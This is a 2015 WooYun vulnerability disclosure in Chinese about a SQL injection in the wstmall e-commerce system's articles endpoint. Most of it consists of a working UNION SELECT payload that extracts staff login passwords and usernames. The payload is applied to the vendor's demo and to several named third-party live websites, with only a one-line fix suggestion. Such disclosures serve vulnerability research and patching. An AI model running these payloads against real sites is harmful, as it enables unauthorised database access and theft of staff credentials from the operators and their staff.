漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0134473
漏洞标题:wstmall商城系统sql注入一处(demo演示)
相关厂商:wstmall
漏洞作者: 不能忍
提交时间:2015-08-17 14:21
修复时间:2015-10-01 14:22
公开时间:2015-10-01 14:22
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-17: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-10-01: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
sql注入,无视gpc,环境php5.3,tp框架
详细说明:
百度搜索:powered by wstmall
官网地址:http://www.wstmall.com/
漏洞文件:apps/home/model/ArticlesModel.class.php //36行
这个是model的,来看看控制器:
apps/home/action/articlesAction.class.php //16行
index函数:
给出一个payload:
http://localhost/index.php/home/articles/index/?articleId=0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--

官网demo演示:
http://demo.wstmall.com/index.php/home/articles/index/?articleId=0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--
再来几个案例:
www.rmallw.com/index.php/home/articles/index/?articleId=-6858 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--
www.niubzhuan.com/index.php/home/articles/index/?articleId=-6858 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--
www.jishihui.com/index.php/home/articles/index/?articleId=-6858 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--
www.027wb.net/index.php/home/articles/index/?articleId=-6858 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--
demo.niuyw.com/index.php/home/articles/index/?articleId=-6858 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wst_staffs LIMIT 1),NULL,NULL--
http://www.027wb.cn/index.php/home/articles/index/?articleId=-6858%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,%28SELECT%20CONCAT%280x7c,IFNULL%28CAST%28loginPwd%20AS%20CHAR%29,0x20%29,0x7c,IFNULL%28CAST%28staffName%20AS%20CHAR%29,0x20%29,0x7c%29%20FROM%20wst_staffs%20LIMIT%201%29,NULL,NULL--
http://ucoff.com/index.php/home/articles/index/?articleId=-6858%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,%28SELECT%20CONCAT%280x7c,IFNULL%28CAST%28loginPwd%20AS%20CHAR%29,0x20%29,0x7c,IFNULL%28CAST%28staffName%20AS%20CHAR%29,0x20%29,0x7c%29%20FROM%20wst_staffs%20LIMIT%201%29,NULL,NULL--
漏洞证明:
修复方案:
过滤,intval也行
版权声明:转载请注明来源 不能忍@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝